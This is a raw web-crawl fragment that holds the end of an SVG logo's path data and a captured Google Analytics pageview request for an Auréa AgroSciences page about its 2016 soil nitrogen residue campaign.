0-4.3-.4-6.3-1.3-2-.8-3.7-2-5.2-3.5s-2.7-3.2-3.5-5.2c-.8-2-1.3-4.1-1.3-6.3 0-2.3.4-4.4 1.3-6.3.8-1.9 2-3.6 3.5-5.1 1.5-1.5 3.2-2.6 5.2-3.5 1.9-.8 4-1.2 6.2-1.2zm9.7 25.9v-9.8c0-1.3-.3-2.6-.8-3.8-.5-1.2-1.2-2.2-2.1-3.1-.9-.9-1.9-1.6-3.1-2.1-1.2-.5-2.4-.8-3.8-.8-1.3 0-2.6.3-3.8.8-1.2.5-2.2 1.2-3.1 2.1-.9.9-1.6 1.9-2.1 3.1-.5 1.2-.8 2.4-.8 3.8 0 1.3.3 2.6.8 3.8.5 1.2 1.2 2.2 2.1 3.1.9.9 1.9 1.6 3.1 2.1 1.2.5 2.5.8 3.8.8h9.8z" fill="#4b484b"/></g><path stroke="#80bb61" stroke-width="6" d="M102.1 3h24.7"/><g fill="#acabad"><path d="M114.2 64.2h-5.7l-1.2 1.9h-2.1l4.8-7.6c.1-.2.3-.4.5-.6.2-.2.5-.2.9-.2s.7.1.9.2c.2.2.4.3.5.6l4.7 7.6h-2.1l-1.2-1.9zm-4.8-1.4h4l-2-3.2-2 3.2zm11.7 5.2v-1.5h2.5c.3 0 .5-.1.6-.2.1-.1.2-.3.2-.5v-.5h-4.1c-.5 0-.9 0-1.3-.1-.3-.1-.6-.2-.8-.4-.2-.2-.4-.4-.5-.7-.1-.3-.1-.6-.1-1v-1c0-.5 0-.9.1-1.2.1-.3.2-.6.4-.8.2-.2.5-.3.9-.4.4-.1.8-.1 1.4-.1h2.9c.5 0 1 0 1.3.1.4.1.7.2.9.5.2.2.4.5.5.8.1.3.1.7.1 1.2V66c0 .7-.2 1.3-.5 1.6-.4.3-.9.5-1.8.5h-2.7zm3.2-5.8c0-.4-.1-.7-.3-.9-.2-.2-.5-.2-.9-.2h-2.8c-.4 0-.7.1-.9.2-.2.2-.2.5-.2.9v.9c0 .2 0 .3.1.4 0 .1.1.2.2.3.1.1.2.1.3.1h4.5v-1.7zm3.1 3.9v-3.8c0-.5.1-.9.2-1.2.1-.3.3-.6.5-.8.2-.2.6-.4.9-.5.4-.1.9-.2 1.4-.2h1.2V61h-1.1c-.2 0-.5 0-.6.1-.2 0-.3.1-.4.2-.1.1-.2.2-.2.4s-.1.4-.1.6v3.8h-1.8zm8.1 0c-.6 0-1.1 0-1.5-.2-.4-.1-.7-.3-1-.5-.2-.2-.4-.5-.5-.9-.1-.4-.1-.8-.1-1.3v-.9c0-.5 0-1 .1-1.3.1-.4.3-.7.5-.9.2-.2.6-.4 1-.5.4-.1.9-.2 1.5-.2h2.2c.6 0 1.1 0 1.5.2.4.1.7.3 1 .5.2.2.4.5.5.9.1.4.1.8.1 1.3v.9c0 .5 0 1-.1 1.3-.1.4-.3.6-.5.9-.2.2-.6.4-1 .5-.4.1-.9.2-1.5.2h-2.2zm3.5-3.6c0-.3 0-.5-.1-.7 0-.2-.1-.3-.2-.4-.1-.1-.3-.2-.5-.2s-.5-.1-.8-.1h-1.7c-.3 0-.6 0-.8.1-.2 0-.4.1-.5.2-.1.1-.2.2-.2.4s-.1.4-.1.7v.8c0 .3 0 .5.1.7 0 .2.1.3.2.4.1.1.3.2.5.2s.5.1.8.1h1.7c.3 0 .6 0 .8-.1.2 0 .4-.1.5-.2.1-.1.2-.2.2-.4s.1-.4.1-.7v-.8zm3 3.6v-1.5h6.2c.3 0 .6 0 .7-.1.1-.1.2-.3.2-.6v-.4c0-.3-.1-.4-.2-.5-.1-.1-.4-.2-.7-.2h-3.9c-.5 0-.8 0-1.1-.1-.3-.1-.5-.2-.7-.4-.2-.2-.3-.4-.4-.6-.1-.3-.1-.6-.1-.9v-.4c0-.4 0-.8.1-1.1.1-.3.2-.5.4-.7.2-.2.4-.3.7-.4.3-.1.6-.1 1.1-.1h2.5v1.5h-2.4c-.3 0-.5.1-.6.2-.1.1-.2.3-.2.7v.3c0 .3.1.4.2.5.1.1.3.2.6.2h3.8c.5 0 .8 0 1.2.1.3.1.6.2.8.4.2.2.3.4.4.6.1.3.1.6.1.9v.5c0 .4 0 .7-.1 1-.1.3-.2.5-.4.7-.2.2-.5.3-.8.4-.3.1-.7.1-1.2.1H142zm13 0c-.6 0-1.1 0-1.5-.2-.4-.1-.7-.3-1-.5-.2-.2-.4-.5-.5-.9-.1-.4-.1-.8-.1-1.3v-.9c0-.5 0-1 .1-1.3.1-.4.3-.7.5-.9.2-.2.6-.4 1-.5.4-.1.9-.2 1.5-.2h4.7v1.5H155c-.3 0-.5 0-.7.1-.2 0-.3.1-.4.2-.1.1-.2.2-.2.4s-.1.4-.1.7v.8c0 .3 0 .5.1.6 0 .2.1.3.2.4.1.1.2.2.4.2s.4.1.7.1h4.7v1.5H155zm6.6-6.9c-.2 0-.4 0-.5-.1-.1-.1-.1-.2-.1-.4V58c0-.2 0-.3.1-.4.1-.1.2-.1.5-.1h.6c.2 0 .4 0 .5.1.1.1.1.2.1.4v.7c0 .2 0 .3-.1.4-.1.1-.3.1-.5.1h-.6zm-.6 6.9v-6.3h1.8v6.3H161zm4.9-2.6v.8c0 .1.1.2.2.3.1.1.2.1.3.1h2.6v1.4h-2c-1 0-1.8-.2-2.2-.6-.4-.4-.7-1-.7-1.9v-1.5c0-.5 0-.9.1-1.2.1-.3.3-.6.5-.8.2-.2.5-.3.9-.4.4-.1.9-.1 1.4-.1h3.1c.5 0 .8 0 1.2.1.3.1.6.2.7.4.2.2.3.3.4.6.1.2.1.5.1.7v2.1h-6.6zm4.9-2c0-.2-.1-.4-.2-.4-.1-.1-.3-.1-.6-.1h-3.6c-.2 0-.3.1-.4.1-.1.1-.2.2-.2.3 0 .1-.1.3-.1.6v.3h4.9v-.8zm9.7 4.6v-3.6c0-.3 0-.5-.1-.7 0-.2-.1-.3-.2-.4-.1-.1-.3-.2-.4-.2-.2 0-.4-.1-.7-.1h-1.9c-.3 0-.5 0-.7.1-.2 0-.3.1-.5.2-.1.1-.2.2-.2.4s-.1.4-.1.7v3.6h-1.8v-3.7c0-.5 0-1 .2-1.3.1-.4.3-.7.5-.9.2-.2.6-.4 1-.5.4-.1.9-.2 1.5-.2h2.2c.6 0 1.1 0 1.5.2.4.1.7.3 1 .5.2.2.4.5.5.9.1.4.1.8.1 1.3v3.7h-1.9zm6.2 0c-.6 0-1.1 0-1.5-.2-.4-.1-.7-.3-1-.5-.2-.2-.4-.5-.5-.9-.1-.4-.1-.8-.1-1.3v-.9c0-.5 0-1 .1-1.3.1-.4.3-.7.5-.9.2-.2.6-.4 1-.5.4-.1.9-.2 1.5-.2h4.7v1.5h-4.6c-.3 0-.5 0-.7.1-.2 0-.3.1-.4.2-.1.1-.2.2-.2.4s-.1.4-.1.7v.8c0 .3 0 .5.1.6 0 .2.1.3.2.4.1.1.2.2.4.2s.4.1.7.1h4.7v1.5h-4.8zm7.8-2.6v.8c0 .1.1.2.2.3.1.1.2.1.3.1h2.6v1.4h-2.1c-1 0-1.8-.2-2.2-.6-.4-.4-.7-1-.7-1.9v-1.5c0-.5 0-.9.1-1.2.1-.3.3-.6.5-.8.2-.2.5-.3.9-.4.4-.1.9-.1 1.4-.1h3.1c.5 0 .8 0 1.2.1.3.1.6.2.7.4.2.2.3.3.4.6.1.2.1.5.1.7v2.1h-6.5zm4.9-2c0-.2-.1-.4-.2-.4-.1-.1-.3-.1-.6-.1H195c-.2 0-.3.1-.4.1-.1.1-.2.2-.2.3 0 .1-.1.3-.1.6v.3h4.9v-.8zm10.7 2.9c0 .3 0 .6-.1.8-.1.2-.2.4-.3.5-.2.1-.4.2-.7.3-.3.1-.7.1-1.1.1h-5.6v-1.4h5.4c.2 0 .4 0 .5-.1.1-.1.1-.2.1-.5v-.2c0-.2 0-.4-.1-.5-.1-.1-.2-.1-.5-.1h-3.6c-.4 0-.7 0-.9-.1-.2-.1-.4-.2-.5-.3-.1-.1-.2-.3-.3-.5 0-.2-.1-.5-.1-.8v-.5c0-.3 0-.5.1-.7.1-.2.2-.4.3-.5.1-.1.3-.2.6-.3.2-.1.5-.1.9-.1h2.5v1.4h-2c-.2 0-.3 0-.4.1-.1.1-.1.2-.1.3v.3c0 .2 0 .3.1.4.1.1.2.1.3.1h3.5c.4 0 .8 0 1 .1.3.1.5.2.6.3.2.1.3.3.3.6.1.2.1.5.1.9v.4z"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=490234239&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aurea.eu%2Fcampagne-reliquats-azotes-2016-premier-bilan-a-chaud%2F&ul=en-us%40posix&dt=Campagne%20reliquats%20azot%C3%A9s%202016%20%3A%20premier%20bilan%20%C3%A0%20chaud%20-%20Aur%C3%A9a%20AgroSciences%2C%20laboratoire%20d%27analyses&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1282438472&gjid=2112583592&cid=189719341.1768823250&tid=UA-76995023-1&_gid=700901831.1768823250&_r=1&_slc=1&z=88492232
body_size: -828
content:
2,cG-C6Y9079E6J